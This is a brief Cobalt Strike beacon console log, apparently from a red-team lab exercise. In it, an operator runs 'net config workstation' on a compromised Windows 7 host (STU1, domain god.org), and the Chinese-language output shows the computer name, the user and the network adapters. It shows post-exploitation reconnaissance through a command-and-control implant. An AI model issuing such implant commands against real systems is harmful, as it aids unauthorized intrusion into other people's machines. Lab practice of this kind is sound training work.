 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C2933F9B1)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C2933F9BB)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional